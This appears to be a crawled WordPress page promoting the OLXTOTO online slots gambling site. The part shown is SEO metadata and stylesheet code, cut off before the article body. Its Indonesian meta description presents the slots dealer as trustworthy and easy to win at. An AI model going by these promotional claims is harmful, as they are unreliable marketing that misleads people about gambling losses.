

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/
body_size: 19193
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Duruka - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Duruka - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Games ringan menang kebanyakan disenangi banyak orang-orang, perumpamaannya slots uang asli. Games ini bisa dikorbankan dimanapun serta sewaktu-waktu. Bettor dapat menaruhkan uang di bandar slots, pelayanan itu sangatlah maksimum karena kerja-sama di antara agen dengan provider terhebat. Semacam apa bandar populer waktu ini hingga simpel dimenangi? Perihal-perihal yang Butuh Ditemui Sebelumnya Memutuskan Bandar [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T13:57:49+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/#article","isPartOf":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/"},"author":{"name":"admin","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"headline":"OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Duruka","datePublished":"2023-01-01T13:57:49+00:00","mainEntityOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/"},"wordCount":2015,"commentCount":0,"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","keywords":["bandar slot","olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/","name":"OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Duruka - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T13:57:49+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Duruka"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-duruka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
